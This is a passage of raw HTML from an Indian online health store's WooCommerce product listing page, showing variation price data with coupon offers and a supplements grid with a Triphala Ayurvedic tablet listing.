	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66636" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;25 Servings ( 5 Packs)&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:700,&quot;display_regular_price&quot;:1000,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard 26 copy 10&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-10.png&quot;,&quot;alt&quot;:&quot;Artboard 26 copy 10&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-10.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-10.png&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-10.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-10.png&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:979849,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,000&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,000.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;700&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;700.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;30% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;632&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;632&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:984845,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;15 servings (3 packs)&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:450,&quot;display_regular_price&quot;:600,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard 26 copy 10&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-10.png&quot;,&quot;alt&quot;:&quot;Artboard 26 copy 10&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-10.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-10.png&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-10.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-10.png&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:979849,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;600&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;600.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;450&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;450.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;25% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;406&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;406&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:122152,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;5 Servings (1 Pack)&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:160,&quot;display_regular_price&quot;:200,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard 26 copy 10&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-10.png&quot;,&quot;alt&quot;:&quot;Artboard 26 copy 10&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-10.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-10.png&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-10.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-10.png&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:979849,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;200&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;200.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;160&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;160.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;20% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;144&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;144&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:81224,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="5 Servings (1 Pack)" >5 Servings (1 Pack)</option><option value="15 servings (3 packs)"  selected='selected'>15 servings (3 packs)</option><option value="25 Servings ( 5 Packs)" >25 Servings ( 5 Packs)</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;5 Servings (1 Pack)&quot;,&quot;15 servings (3 packs)&quot;,&quot;25 Servings ( 5 Packs)&quot;]"><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-5 Servings (1 Pack) " data-title="5 Servings (1 Pack)" title="5 Servings (1 Pack)" data-value="5 Servings (1 Pack)" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">5 Servings (1 Pack)</span></div></li><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-15 servings (3 packs) selected" data-title="15 servings (3 packs)" title="15 servings (3 packs)" data-value="15 servings (3 packs)" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">15 servings (3 packs)</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-25 Servings ( 5 Packs) " data-title="25 Servings ( 5 Packs)" title="25 Servings ( 5 Packs)" data-value="25 Servings ( 5 Packs)" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">25 Servings ( 5 Packs)</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>			</div>
		</div>
				
<style>
#col-1847377523 > .col-inner {
  margin: -95px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1847377523 > .col-inner {
    margin: -143px 0px 0px 0px;
  }
}
@media (min-width:850px) {
  #col-1847377523 > .col-inner {
    margin: -120px 0px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-138967702" class="col small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			
<div style="display: flex;">
<div style="width: 50%;">
<h2 class="font-22 default" style="text-align: left;"><a href="https://possible.in/shop/supplements/">Supplements</a></h2>
</div>
<div style="width: 50%;">
<h2 class="font-22 default" style="text-align: right;"></h2>
</div>
</div>

  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small">
  	
		
			<div class="product-small col has-hover product type-product post-66639 status-publish instock product_cat-all-products product_cat-supplements has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#d2e39c</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/triphala/" aria-label="Triphala: Hariyali, Bakheda, Amla| Relieves Constipation| Improves Digestion| Blood purification|">
					<img loading="lazy" decoding="async" width="1001" height="1001" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201001%201001%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/Artboard-1-copy-7.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Triphala: Hariyali, Bakheda, Amla| Relieves Constipation| Improves Digestion| Blood purification|" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66639" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/triphala/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Triphala: Hariyali, Bakheda, Amla| Relieves Constipation| Improves Digestion| Blood purification|</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">Possible Triphala is an ayurvedic tablet for better digestion. One of the main actions of triphala is blood purification and it improves the absorption of food in intestines and stimulates gastric enzymes.</p><div class="loop-star-rating"><span class="cumulative-rating">5</span> <span class="rating-count">(5)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>150</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>143</bdi></span></ins></span>
<a href="https://www.possible.in/product/triphala/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66639" data-quantity="1" class="button product_type_variable add_to_cart_button wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66639" data-product_sku="" aria-label="Select options for &ldquo;Triphala: Hariyali, Bakheda, Amla| Relieves Constipation| Improves Digestion| Blood purification|&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Add to cart: &ldquo;Triphala: Hariyali, Bakheda, Amla| Relieves Constipation| Improves Digestion| Blood purification|&rdquo;" data-select-options-aria-label="Select options for &ldquo;Triphala: Hariyali, Bakheda, Amla| Relieves Constipation| Improves Digestion| Blood purification|&rdquo;" data-add-to-cart="Buy Now" data-select-options="Buy Now" data-variation_id="" data-variation="">Buy Now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66639" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66639" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;60 Caps&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:270,&quot;display_regular_price&quot;:300,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard 1 copy 7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-7.png&quot;,&quot;alt&quot;:&quot;Artboard 1 copy 7&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-7.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-7.png&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-7.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-7.png&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:979826,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;300&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;300.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;270&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;270.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;10% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;244&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;244&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:122209,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;30 Caps&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:143,&quot;display_regular_price&quot;:150,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard 1 copy 7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-7.png&quot;,&quot;alt&quot;:&quot;Artboard 1 copy 7&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-7.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-7.png&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-7.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-7.png&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:979826,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;150&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;150.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;143&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;143.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;5% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;129&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;129&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:80758,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;90 caps&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:383,&quot;display_regular_price&quot;:450,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard 1 copy 7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-7.png&quot;,&quot;alt&quot;:&quot;Artboard 1 copy 7&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-7.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 